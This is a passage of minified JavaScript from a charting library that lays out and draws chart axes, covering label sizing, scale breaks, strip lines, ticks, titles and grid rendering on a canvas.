+W),r=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=0<t.length?0:i[p]._labels&&0<i[p]._labels.length?i[p]._labels[0].textBlock.height/2:c,h=Math.round(n.y2-Y-s-z),i[p].lineCoordinates={x1:r-V,y1:l,x2:r-V,y2:h,height:Math.abs(h-l)},i[p].bounds={x1:o-(w[p]+V),y1:l,x2:r,y2:h,width:r-o,height:h-l},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.height?i[p].titleMaxWidth:i[p].lineCoordinates.height),V+=w[p]+i[p].margin);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x2:e[0].lineCoordinates.x2),r=Math.round(o),z=a[p]._labels&&0<a[p]._labels.length?a[p]._labels[a[p]._labels.length-1].textBlock.height/2:0,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E+W),z=0<t.length?0:a[p]._labels&&0<a[p]._labels.length?a[p]._labels[0].textBlock.height/2:0,h=Math.round(n.y2-(Y+s+z)),a[p].lineCoordinates={x1:o+D,y1:l,x2:o+D,y2:h,height:Math.abs(h-l)},a[p].bounds={x1:o,y1:l,x2:r+(C[p]+D),y2:h,width:r-o,height:h-l},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.height?a[p].titleMaxWidth:a[p].lineCoordinates.height),D+=C[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),t[p]._labels&&1<t[p]._labels.length&&(g=(t[p].logarithmic?Math.log(t[p]._labels[1].position/t[p].viewportMinimum)/t[p].conversionParameters.lnLogarithmBase:t[p]._labels[1].position-t[p].viewportMinimum)*Math.abs(t[p].conversionParameters.pixelPerUnit)+t[p].lineCoordinates.x1,o=t[p]._labels[t[p]._labels.length-("dateTime"===t[p].valueType?2:1)].position,o=t[p].getApparentDifference(t[p].viewportMinimum,o),b=t[p].logarithmic?(1<o?Math.log(o)/t[p].conversionParameters.lnLogarithmBase*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1:(0<o?o*Math.abs(t[p].conversionParameters.pixelPerUnit):0)+t[p].lineCoordinates.x1));if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),e[p]._labels&&1<e[p]._labels.length&&(g=(e[p].logarithmic?Math.log(e[p]._labels[1].position/e[p].viewportMinimum)/e[p].conversionParameters.lnLogarithmBase:e[p]._labels[1].position-e[p].viewportMinimum)*Math.abs(e[p].conversionParameters.pixelPerUnit)+e[p].lineCoordinates.x1,o=e[p]._labels[e[p]._labels.length-("dateTime"===e[p].valueType?2:1)].position,o=e[p].getApparentDifference(e[p].viewportMinimum,o),b=e[p].logarithmic?(1<o?Math.log(o)/e[p].conversionParameters.lnLogarithmBase*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1:(0<o?o*Math.abs(e[p].conversionParameters.pixelPerUnit):0)+e[p].lineCoordinates.x1);for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=B[m-1][p]===B[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=F[m-1][p]===F[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels()}else{for(c=[],g=[],S=[],k=[],b=[],M=[],A=[],_=[];m<4;){if(Y=D=I=V=X=z=W=s=F=B=L=E=0,t&&0<t.length)for(S=[],p=D=0;p<t.length;p++)S.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateWidth():0)),D+=S[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else S.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateWidth():0));if(A.push(S),e&&0<e.length)for(k=[],p=Y=0;p<e.length;p++)k.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateWidth():0)),Y+=k[p],W+=e[p]?e[p].margin:0;else k.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateWidth():0));if(_.push(k),i&&0<i.length)for(p=0;p<i.length;p++)i[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>d.width-10?d.width-10:n.x2-Y-W),i[p].labelAutoFit&&!K(T)&&(0<!t.length&&(o=i[p].labelAngle<0?Math.max(o,T):0===i[p].labelAngle?Math.max(o,T/2):o),0<!e.length&&(r=0<i[p].labelAngle||0===i[p].labelAngle?r-P/2:r)),i[p].lineCoordinates.x1=o,i[p].lineCoordinates.x2=r,i[p].lineCoordinates.width=Math.abs(r-o),i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width);if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].lineCoordinates={},o=Math.round(n.x1+D+s),r=Math.round(n.x2-Y-W>a[p].chart.width-10?a[p].chart.width-10:n.x2-Y-W),a[p]&&a[p].labelAutoFit&&!K(w)&&(0<!t.length&&(o=0<a[p].labelAngle?Math.max(o,w):0===a[p].labelAngle?Math.max(o,w/2):o),0<!e.length&&(r-=C/2)),a[p].lineCoordinates.x1=o,a[p].lineCoordinates.x2=r,a[p].lineCoordinates.width=Math.abs(r-o),a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width);if(i&&0<i.length)for(c=[],p=V=0;p<i.length;p++)c.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateHeight():0)),V+=c[p]+i[p].margin,z+=i[p].margin;else c.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateHeight():0));if(b.push(c),a&&0<a.length)for(g=[],p=I=0;p<a.length;p++)g.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateHeight():0)),I+=g[p],X+=a[p].margin;else g.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateHeight():0));if(M.push(g),i&&0<i.length)for(p=0;p<i.length;p++)0<i[p]._labels.length&&(h=i[p]._labels[0],l=i[p]._labels[i[p]._labels.length-1],T=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),P=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(a&&0<a.length)for(p=0;p<a.length;p++)a[p]&&0<a[p]._labels.length&&(h=a[p]._labels[0],l=a[p]._labels[a[p]._labels.length-1],w=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),C=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle)));if(d.panEnabled)for(p=0;p<i.length;p++)c[p]=d.sessionVariables.axisY.height;else for(p=0;p<i.length;p++)d.sessionVariables.axisY.height=c[p];if(i&&0<i.length)for(p=i.length-1;0<=p;p--)l=Math.round(n.y2),h=Math.round(n.y2>i[p].chart.height-10?i[p].chart.height-10:n.y2),i[p].lineCoordinates.y1=l-(c[p]+i[p].margin+E),i[p].lineCoordinates.y2=l-(c[p]+i[p].margin+E),i[p].bounds={x1:o,y1:l-(c[p]+E+i[p].margin),x2:r,y2:h-(E+i[p].margin),width:r-o,height:c[p]},i[p].title&&(i[p]._titleTextBlock.maxWidth=0<i[p].titleMaxWidth&&i[p].titleMaxWidth<i[p].lineCoordinates.width?i[p].titleMaxWidth:i[p].lineCoordinates.width),E+=c[p]+i[p].margin;if(a&&0<a.length)for(p=a.length-1;0<=p;p--)a[p]&&(l=Math.round(n.y1),h=Math.round(n.y1+(g[p]+a[p].margin+L)),a[p].lineCoordinates.y1=h,a[p].lineCoordinates.y2=h,a[p].bounds={x1:o,y1:l+(a[p].margin+L),x2:r,y2:h,width:r-o,height:I},a[p].title&&(a[p]._titleTextBlock.maxWidth=0<a[p].titleMaxWidth&&a[p].titleMaxWidth<a[p].lineCoordinates.width?a[p].titleMaxWidth:a[p].lineCoordinates.width),L+=g[p]+a[p].margin);if(t&&0<t.length)for(p=0;p<t.length;p++){if(z=t[p]._labels&&0<t[p]._labels.length?t[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1+s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x1+D+s),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-D:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x1)-D);t[p].lineCoordinates={x1:r-B,y1:l,x2:r-B,y2:h,height:Math.abs(h-l)},t[p].bounds={x1:r-(S[p]+B),y1:l,x2:r,y2:h,width:r-o,height:h-l},t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.height?t[p].titleMaxWidth:t[p].lineCoordinates.height),t[p].calculateValueToPixelConversionParameters(),t[p].calculateBreaksSizeInValues(),B+=S[p]+t[p].margin}if(e&&0<e.length)for(p=0;p<e.length;p++){if(z=e[p]._labels&&0<e[p]._labels.length?e[p]._labels[0].textBlock.fontSize/2:0,o=Math.round(n.x1-s),l=a&&0<a.length?Math.round(a[0]?a[0].lineCoordinates.y2:n.y1<Math.max(z,10)?Math.max(z,10):n.y1):n.y1<Math.max(z,10)?Math.max(z,10):n.y1,r=Math.round(n.x2-Y-W),h=i&&0<i.length?Math.round(i[0]?i[0].lineCoordinates.y1:n.y2-V>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2-V):n.y2>d.height-Math.max(z,10)?d.height-Math.max(z,10):n.y2,i&&0<i.length)for(z=0;z<i.length;z++)i[z]&&i[z].labelAutoFit&&(r=i[z].labelAngle<0?Math.max(r,T):0===i[z].labelAngle?Math.max(r,T/2):r,o=i[z].labelAngle<0||0===i[z].labelAngle?r-Y:o);if(a&&0<a.length)for(z=0;z<a.length;z++)a[z]&&a[z].labelAutoFit&&(o=(r=a[z].lineCoordinates.x2)-Y);e[p].lineCoordinates={x1:r+F,y1:l,x2:r+F,y2:h,height:Math.abs(h-l)},e[p].bounds={x1:o,y1:l,x2:r+k[p]+F,y2:h,width:r-o,height:h-l},e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.height?e[p].titleMaxWidth:e[p].lineCoordinates.height),e[p].calculateValueToPixelConversionParameters(),e[p].calculateBreaksSizeInValues(),F+=k[p]+e[p].margin}for(p=0;p<x.length;p++)"axisY"===x[p].type&&(x[p].calculateValueToPixelConversionParameters(),x[p].calculateBreaksSizeInValues());if(0<m){if(t&&0<t.length)for(p=0;p<t.length;p++)u=A[m-1][p]===A[m][p];else u=!0;if(e&&0<e.length)for(p=0;p<e.length;p++)y=_[m-1][p]===_[m][p];else y=!0;if(i&&0<i.length)for(p=0;p<i.length;p++)v=b[m-1][p]===b[m][p];else v=!0;if(a&&0<a.length)for(p=0;p<a.length;p++)f=M[m-1][p]===M[m][p];else f=!0}if(u&&y&&v&&f)break;m++}if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateStripLinesThicknessInValues(),i[p].calculateBreaksInPixels();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateStripLinesThicknessInValues(),a[p].calculateBreaksInPixels();if(t&&0<t.length)for(p=0;p<t.length;p++)t[p].calculateStripLinesThicknessInValues(),t[p].calculateBreaksInPixels();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateStripLinesThicknessInValues(),e[p].calculateBreaksInPixels()}},y.render=function(t,e,i,a,s){var n=t[0]?t[0].chart:e[0].chart;s=n.ctx;var o=n._axes;if(n.alignVerticalAxes&&n.alignVerticalAxes(),s.save(),s.beginPath(),t[0]&&s.rect(5,t[0].bounds.y1,t[0].chart.width-10,t[0].bounds.height),e[0]&&s.rect(5,e[e.length-1].bounds.y1,e[0].chart.width-10,e[0].bounds.height),s.clip(),t&&0<t.length)for(var l=0;l<t.length;l++)t[l].renderLabelsTicksAndTitle();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderLabelsTicksAndTitle();if(s.restore(),i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderLabelsTicksAndTitle();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderLabelsTicksAndTitle();if(n.preparePlotArea(),n=n.plotArea,s.save(),s.beginPath(),s.rect(n.x1,n.y1,Math.abs(n.x2-n.x1),Math.abs(n.y2-n.y1)),s.clip(),t&&0<t.length)for(l=0;l<o.length;l++)o[l].renderStripLinesOfThicknessType("value");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("value");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("value");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("value");if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderInterlacedColors();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderInterlacedColors();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderInterlacedColors();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderInterlacedColors();if(s.restore(),t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderGrid(),$&&(t[l].createMask(),t[l].renderBreaksBackground());if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderGrid(),$&&(e[l].createMask(),e[l].renderBreaksBackground());if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderGrid(),$&&(i[l].createMask(),i[l].renderBreaksBackground());if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderGrid(),$&&(a[l].createMask(),a[l].renderBreaksBackground());if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderAxisLine();if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderAxisLine();if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderAxisLine();if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderAxisLine();if(t&&0<t.length)for(l=0;l<t.length;l++)t[l].renderStripLinesOfThicknessType("pixel");if(e&&0<e.length)for(l=0;l<e.length;l++)e[l].renderStripLinesOfThicknessType("pixel");if(i&&0<i.length)for(l=0;l<i.length;l++)i[l].renderStripLinesOfThicknessType("pixel");if(a&&0<a.length)for(l=0;l<a.length;l++)a[l].renderStripLinesOfThicknessType("pixel")},y.prototype.calculateStripLinesThicknessInValues=function(){for(var t=0;t<this.stripLines.length;t++)if(null!==this.stripLines[t].startValue&&null!==this.stripLines[t].endValue){var e=Math.min(this.stripLines[t].startValue,this.stripLines[t].endValue),i=Math.max(this.stripLines[t].startValue,this.stripLines[t].endValue);e=this.getApparentDifference(e,i);this.stripLines[t].value=this.logarithmic?this.stripLines[t].value*Math.sqrt(Math.log(this.stripLines[t].endValue/this.stripLines[t].startValue)/Math.log(e)):this.stripLines[t].value+(Math.abs(this.stripLines[t].endValue-this.stripLines[t].startValue)-e)/2,this.stripLines[t].thickness=e,this.stripLines[t]._thicknessType="value"}},y.prototype.calculateBreaksSizeInValues=function(){for(var t,e="left"===this._position||"right"===this._position?this.lineCoordinates.height||this.chart.height:this.lineCoordinates.width||this.chart.width,i=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],a=this.conversionParameters.pixelPerUnit||e/(this.logarithmic?this.conversionParameters.maximum/this.conversionParameters.minimum:this.conversionParameters.maximum-this.conversionParameters.minimum),s=this.scaleBreaks&&!K(this.scaleBreaks.options.spacing),n=0;n<i.length;n++)t=s||!K(i[n].options.spacing),i[n].spacing=r(i[n].spacing,e,8,t?.1*e:8,t?0:3)<<0,i[n].size=i[n].spacing<0?0:Math.abs(i[n].spacing/a),this.logarithmic&&(i[n].size=Math.pow(this.logarithmBase,i[n].size))},y.prototype.calculateBreaksInPixels=function(){if(!(this.scaleBreaks&&this.scaleBreaks._appliedBreaks.length<=0)){var t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];t.length&&(this.scaleBreaks.firstBreakIndex=this.scaleBreaks.lastBreakIndex=null);for(var e=0;e<t.length&&!(t[e].startValue>this.conversionParameters.maximum);e++)t[e].endValue<this.conversionParameters.minimum||(K(this.scaleBreaks.firstBreakIndex)&&(this.scaleBreaks.firstBreakIndex=e),t[e].startValue>=this.conversionParameters.minimum&&(t[e].startPixel=this.convertValueToPixel(t[e].startValue),this.scaleBreaks.lastBreakIndex=e),t[e].endValue<=this.conversionParameters.maximum&&(t[e].endPixel=this.convertValueToPixel(t[e].endValue)))}},y.prototype.renderLabelsTicksAndTitle=function(){var e=this,i=!1,t=0,a=0,s=1,n=0;if(0!==this.labelAngle&&360!==this.labelAngle&&(s=1.2),void 0===this.options.interval){if("bottom"===this._position||"top"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){t=[],s=0!==this.labelAngle&&360!==this.labelAngle?1:1.2;for(var o,l=this.viewportMaximum,r=this.lineCoordinates.width/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||o<Math.log(l/c.position)*r/s)||(t.push(c),l=c.position,o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(t+=o=c.textBlock.width*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.height*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));t>this.lineCoordinates.width*s&&this.labelAutoFit&&(i=!0)}if("left"===this._position||"right"===this._position)if(this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit){var d;for(t=[],l=this.viewportMaximum,r=this.lineCoordinates.height/Math.log(this.range),h=this._labels.length-1;0<=h&&!((c=this._labels[h]).position<this.viewportMinimum);h--)c.position>this.viewportMaximum||!(h===this._labels.length-1||d<Math.log(l/c.position)*r)||(t.push(c),l=c.position,d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));this._labels=t}else{for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||(a+=d=c.textBlock.height*Math.abs(Math.cos(Math.PI/180*this.labelAngle))+c.textBlock.width*Math.abs(Math.sin(Math.PI/180*this.labelAngle)));a>this.lineCoordinates.height*s&&this.labelAutoFit&&(i=!0)}}this.logarithmic&&!this.equidistantInterval&&this.labelAutoFit&&this._labels.sort(function(t,e){return t.position-e.position});var c,x;h=0;if("bottom"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y+this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y-(this.tickLength+c.textBlock.fontSize/2):x.y+this.tickLength+c.textBlock.fontSize/2):(x.x="inside"===this.labelPlacement?this.labelAngle<0?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x-(this.labelAngle<0?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?this.labelAngle<0?x.y-this.tickLength-5:x.y-this.tickLength-Math.abs(c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+5):x.y+this.tickLength+Math.abs(this.labelAngle<0?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5)),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y-e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y2-this._titleTextBlock.height-3,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("top"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0,this.ctx.beginPath(),this.ctx.moveTo(a,x.y<<0),this.ctx.lineTo(a,x.y-this.tickLength<<0),this.ctx.stroke()),0===c.textBlock.angle?(x.x-=c.textBlock.width/2,x.y="inside"===this.labelPlacement?x.y+this.labelFontSize/2+this.tickLength+5:x.y-(this.tickLength+c.textBlock.height-c.textBlock.fontSize/2)):(x.x="inside"===this.labelPlacement?0<this.labelAngle?x.x:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):x.x+(c.textBlock.height-this.tickLength-this.labelFontSize)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),x.y="inside"===this.labelPlacement?0<this.labelAngle?x.y+this.tickLength+5:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength+5:x.y-(this.tickLength+((c.textBlock.height-c.textBlock.fontSize/2)*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))),c.textBlock.x=x.x,c.textBlock.y=x.y);"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==this.ctx.lineWidth%2?.5+(x.x<<0):x.x<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(t,x.y<<0),e.ctx.lineTo(t,x.y+e.tickLength<<0),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.lineCoordinates.x1+this.lineCoordinates.width/2-this._titleTextBlock.width/2,this._titleTextBlock.y=this.bounds.y1+1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("left"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x-this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5):(c.textBlock.y="inside"===this.labelPlacement?x.y:x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x+this.tickLength+5:0<this.labelAngle?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x+e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x1+1,this._titleTextBlock.y=this.lineCoordinates.height/2+this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}else if("right"===this._position){for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||(x=this.getPixelCoordinatesOnAxis(c.position),this.tickThickness&&"inside"!=this.labelPlacement&&(this.ctx.lineWidth=this.tickThickness,this.ctx.strokeStyle=this.tickColor,a=1==this.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0,this.ctx.beginPath(),this.ctx.moveTo(x.x<<0,a),this.ctx.lineTo(x.x+this.tickLength<<0,a),this.ctx.stroke()),0===this.labelAngle?(c.textBlock.y=x.y,c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width-this.tickLength-5:x.x+this.tickLength+5):(c.textBlock.y="inside"===this.labelPlacement?x.y-c.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):this.labelAngle<0?x.y:x.y-(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),c.textBlock.x="inside"===this.labelPlacement?x.x-c.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:0<this.labelAngle?x.x+(c.textBlock.height-c.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:x.x+this.tickLength+5));"inside"===this.labelPlacement&&this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)if(!((c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit)&&(x=e.getPixelCoordinatesOnAxis(c.position),e.tickThickness)){e.ctx.lineWidth=e.tickThickness,e.ctx.strokeStyle=e.tickColor;var 